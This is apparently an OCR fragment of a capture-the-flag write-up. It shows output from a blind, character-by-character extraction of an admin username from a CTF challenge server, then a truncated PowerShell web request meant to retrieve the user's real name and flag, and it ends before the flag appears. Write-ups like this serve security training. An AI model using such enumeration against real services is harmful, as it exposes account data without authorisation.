
Match found: \[Admin\] Arxen

Match found: \[Admin\] Arxeni

Match found: \[Admin\] Arxenix

Match found: \[Admin\] Arxenixi

Match found: \[Admin\] Arxenixis

Match found: \[Admin\] Arxenixisa

Match found: \[Admin\] Arxenixisal

Match found: \[Admin\] Arxenixisalo

Match found: \[Admin\] Arxenixisalos

Match found: \[Admin\] Arxenixisalose

It seems like we’ve found the username.
Let’s get its real_name:
(
Invoke-WebRequest
"http://problems.ctfx.io:7003/n
And we got the flag: